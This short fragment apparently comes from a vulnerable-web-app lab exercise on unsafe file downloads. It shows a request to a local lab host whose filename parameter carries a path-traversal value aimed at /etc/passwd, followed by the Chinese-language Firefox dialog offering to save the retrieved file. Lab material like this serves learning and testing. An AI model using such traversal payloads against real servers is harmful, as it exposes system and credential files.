 192.168.33.10/vul/unsafedownload/execdownload.php?filename=../../../../../../../../etc/passwd
正在打开 passwd
您选择了打开:
passwd
文件类型： application/octet-stream (1.0 KB)
来源： http://192.168.33.10
您想要 Firefox 如何处理此文件?
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消